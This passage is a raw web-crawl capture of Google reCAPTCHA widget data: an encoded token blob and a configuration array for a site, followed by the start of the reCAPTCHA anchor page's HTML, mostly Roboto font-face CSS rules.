lwrDkU4BTMK5w5kaX8KpwpYow67Dq8KsbWzDusKRSU7CkFTCu8ObI8ORw4rCg3oWwovCgMOow47Dh8K1wrHCtGk9AMObPVd2w6vCtcK4wqfDq8OXworDq8Kpwpgtw58aesKxw7rCgQcgcEkMw5ITYMKewpzCrMKFw5F/wqDCrcKQbMOOw5fCtsOuSmXDmMKbw7g6w7YWwpVBXGFLwpppPywuecOjNkPDogR8WnYjwovDmcKFTMK4UcOawqcuw7BKw5TCosK0wrnCv8KTASLDsk7DiwpMfTfCu8Onwq4/WzJSwozDnldEw7TCjsKvNsKEwrcZwpcywpJhwpETwrXDv1DDuH3DnwzDrC7CqxQzGcOuCsKrWlzDr2fDsjw5B8K2wqbCmsKGw5JRZMOBJ8OiwqLDssKaB0/[base64]/CsWjDlHkUckVdwp4/[base64]/Dn8OnNcKOw7rCmx4Yw6oJLMK9wrR+bX4MwrLDmcKGH8OFw6caWzrCpMOkdMKXw5nCrMO+w610CMOOwrbCm8KIbsK2cgDDocK1wofChSXClzrCmcKhw7PCsMOwBMORwrXCrcKMa3/[base64]/DjlXCo8O6fMOIw5gNw7lcw5lFcSDCsB5VLWlYXwvCnS3Dn8OWwosNwr/CosKSacKZw5onw7DDlEbDjgbCky98W0NhBMO+FFV9wrXCqW9oM8Opw65yR07DhX5Jw7gkw6RyCBLDrSMPw57Do8KwwqddQMKgw5AMfx3DjjVdJABXwqDCq8KdWXwqw7LDucKzwp/CgMOnCsKJw4fCgcO5w45bw4bCmsO3wpZvwq/DqMO2w7HCgkVkw63CmT/Dv8KkY27CoQTDlTLCjRJFC8KDY1bDsRhYw4Btw5lmworDsmwywoJZw7XDh8KMw4IYwoTDq8KqCThwPcKzeMOEBcOQw4HCnkvCmSPCnycYwoHCrUnDg2wSSsKuw63CvsKmw4XCnsOVw5nCsMOEa8KZwojCknnDhA/[base64]/DjBTDm3YIw5VkZsKFfA5DwrnDusOsSHtgegvDtMOLMnjCjXDCsMKfcMKFRFk5wpx6SMKFwrfCmRdmLcOaAsKtFmjCtMO+w5BVw5PDhT3DhsKywq8/UgIEw6HDkcK1wrtcw5poJ8KLejppwqLCkMK7FHrDnQjCkhFfbcOtw5ZREsO/fWN2w4nDil1DYsKOesO9wpPDiMOOKMKQwqLDsknCv8OdIElbQTkXCUvDmQDCsMKcO8KVAMOXUE3DmVkFUCcqHsOqw5Q3w4PDoQ4HAVR/S8Oswq5bHEJBVAxHw5ZUw5Q+LXpBC8Kpw4Fwwr0ZaUBPNHtPKinCk8OUPnEUw63DsMKuLcKYLVvDnDfCjDcYbyzDqMKAGMKxd8Obwq/DuVHDhFJWw5jDqAPCk8KUwoEdWcO1w59Vwo8cwp/DqMK8w4LDncKHJsOhKStVGMKSfHEFfsKyw5PDlCjCk8OwwrzCk8OxPjTCrDI1X8OiAjzCmMOhDcKRQGHCosONesODQ8Kmwq7DpSMlw78pwpfDvsO6wpF+TBTCgcOUw64ISDNIw7p6G8OLMQzDrcONUEV9w63Ck1UeFsOkYE/[base64]/wosqw5vCvAvDqcKBw7PColNXwr3CvMO2PxLCksONw41CwoLCqypFw61Cwro6w5liw7vDkcOwWsOIwqMvwplcAsKJAMOfdjjChnjCnMKucsKoU8OvwpJQwq5CG8O6w6EKwppPw7AYPcKdw63CnsOXQn0vw5Q8woXCmcO/E8OQwqbCk8Kww51kw7/[base64]/CmHTCoMKiw7rDlsKsw6UdTGXCvG/CuXYhwo1eE8KZA8KAGV7DncK8wp4swoljckPCqkrCuMKCMBdzPwknNkjCq8KAwo16w7HCrcKQw50LBCYrEEoQZ8O/JsKfw4VNacOXw6E0wrYWw6HDgyzCpx/Dl8O9Gj46w4TDsjJGw73Cg8KFw7g9wrJUEsKDw78LBMKawr8BwpDCkcKRXsKUw7rCg8OqH8OHU8K9ScOranTCtAfChQlLw57DpREcSiLCu8OQdcK2w41TwrEbbcOcwqHDrcKjSgPCpXZew7LDtzHDsVsowopjw7jCm1onYxllw6LDl1p/wqrDlMK5woExwrwHw77CpMK2dAlhDAzDoHJTQcO8eMO9d0/[base64]/CkcOlw5pBFG5+wrvDusKBccOvAG9kwqkyPV44TcOCPEQdZMKJKMOEw6bDhMKRR2LCicKjcgxGSF1Uw6/DnhrDpHLDmHE9RMK/XhHCs045Q8KhSMO+HsOvw4PDq8KdLmgKw5TCi8OGw7UiRg9/d0PCrSZCw5DCg8KlXVDChUVeShzCpFrCncKYGRg/[base64]/CkRPDscKaCjhQIUnDlDfCtMKqFnXCnsOiw5J+LQAkw6gcVMKgTMKvwpFNw6MtTsOIUsKKwo8DwpLCoU3CgsKFwokzVcK6w7NRe0vCiFp7FcOvfMOLDsOVf8KwbmrDoRbDnnfDjW/DihXDhsO3w5R3wrpKwqbCqcKJw6vCpGx7w5AQWcOKwonDtsKNw5TCtQIDQMK4dMKMwr86KQnDocOGwqgfSMKhWsO4aWnDlsO/wrFuUnIWcRXCoX7Dv8OxP0HDslwpwpHCqB7DvALDqsK8DUrDg3vCrMOEQhUdwro/w6c2TsOwT0d8w7DCv3TCvsKFKFHCh2TCpzZew6jDvkrCjcOmworCoiUcQcK6S8KZw4hnVsK5w7IdU8OMwo7CuhwiXyM9W2PDnjpewqcASk0WfDk7w5AqwrbCthxsJMOLdRnDlTrCt1/DtsOQaMK+w6p8VD8bw6cKW1MYU8O9V05ywrnDgxVOwqJHWMKPNQ0uMsONw77Dr8OHwpLDnMOIa8OYwok2f8KYwozDmsKpw43Cgl81b0fDqBgiw4LCo3vDkG0ZwqZxaMOCwqDDkMOfw5LCmMOSCk/DhyI5w5fDqcOKA8OQw5oDw5nDkEXDuAHDjWvCjEYYZsOTUSfDiCxvw5/CnnAmwqhxw4U1EkfDtcOeN8KwQMKpR8ORU8KpbcOtXipyKcKATMOLeUVSw6/[base64]/[base64]/CtsOdaEwkw4EUw5/DmHlyw6Q1eGLCpT97w6/Dq1HDgD3DncK1Wi/DksKCwpXDusKDwrENezRUw6kVBMKtSMOKBB3Cn8Ktwq3DtcO/LsOBw6YhXMOjw57ClcKew6QzA8KaUMOESETCusKUwrcswrcAwqDDjVDDicKfw4fCilXDj8KpwpjCp8KZBsO0Ek9cw4vCvQwAUMKOwo3Dq8K2w6/CoMKpCcKow4PDusKAFMODwpDDgMK9w7nDj0EOGWMtw53CoD/CrmAzw4JaaD53wrBYW8KZwpxywq3DrsKxeMK/HykbR3nChMKNNAF0CcKPwoAYeMOJw6nDqik9LMKrZMOVw5LDqgvDksOaw5VlJMO8w5/DpgRWwozCq8Oxwr4OATl8a8OafyDDjk4rwrAdwrPCkwDCqF7DqcKIw4lSwpbDlkfClsOOw7LCljjCm8KSbcOww4QQXnDCjcO1RzgOwpNmw4zDhsKEw7zDosO6S8K7wp5CTiHCmcONV8KEPsKpbsOFw7zCvCvCi8OGwrTDuAk5amsBwqBVEgzDkcKyD182KCR7wrdSwq/Ck8KhKnfCj8KpGWjDisKFw4bCqwbDt8KTMcKvLcK+wpNWw5cJw7fCrXjDoX3CisOVw6AhdjJSG8KHw5/DhX7CicOxGSvDsyYpwojCscKawrsOwqbDtcOowp/[base64]/w6LDt3pgWHPCicOxwqzDmm8SNA3DrsOUd8Ojwq9SwoHCucKrUU7DlELCoRLCtcKrwrfDuF42YcOENMKzOMKawo9Swr3ChBTDgMO2w5U/WcKZY8KeSMKUXcK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://hauntrave.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zHxaWgcI1RmMBN9FPVYhCy6IfMdpZVuEIWDhOZheNPE\\u003d\x22,1,0,null,1,1769443688208,0,0,[148,57,252,40],null,[109,145,239,192],\x22RC-yH93gTtNtzccmQ\x22,null,null,null,null,null,\x220dAFcWeA6KH_XWpX4-D8cwsijK57FtnfMhteAqgXk1YVsQeHJOZFYjd_AJgV5B-ud8p5PwY9iBK7uvLDfdzVnb5irTraBGZRtkcA\x22,1769526488389]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHR14UAAAAAA-CW0vxTuWaLEQ4GNdi2kUwZNV1&co=aHR0cHM6Ly9oYXVudHJhdmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=f87mp5p2f15o
body_size: 49005
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
